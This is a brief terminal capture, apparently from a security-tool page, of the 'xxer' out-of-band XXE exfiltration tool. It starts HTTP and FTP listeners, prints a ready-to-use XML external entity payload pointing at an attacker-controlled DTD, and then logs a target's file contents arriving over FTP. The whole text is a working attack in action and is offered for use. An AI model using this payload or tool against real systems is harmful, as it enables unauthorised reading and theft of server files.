 λ python2 xxer.py -P 2121 -H 0.0.0.0
xxer
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8080
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://0.0.0.0:8080/ext.dtd">%aaa;%ccc;%ddd;]>
info: FTP: recvd 'USER anonymous'
info: FTP: recvd 'TYPE I'
info: FTP: recvd 'EPSV ALL'
info: FTP: recvd 'EPSV'
info: FTP: recvd 'EPRT |1|127.0.0.1|58637|'
info: FTP: recvd 'RETR xxe test
xxe test1111
xxe test22222
xxe test33333
xxe test44444
xxe testerter
xxe testdrtgdfgdf
xxe testfdgdfg
xxe testfgfgdf
Seebug